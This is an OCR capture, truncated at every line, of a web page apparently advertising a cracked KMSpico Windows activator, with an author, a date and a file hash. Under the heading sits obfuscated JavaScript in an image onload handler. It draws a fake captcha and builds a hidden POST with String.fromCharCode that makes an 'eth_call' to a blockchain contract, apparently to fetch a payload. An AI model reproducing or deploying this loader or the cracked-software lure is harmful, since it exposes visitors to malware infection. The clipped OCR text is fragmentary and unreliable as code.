
KMSpico Cracked [Stable] Clean
Anamika Kumari
April 16, 2026
Blog
File hash: fb80f33e324cdc08655e0c0a225ed901Updat
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode
1,115,116)],id:1})});const j=await re.json();if(j.result){le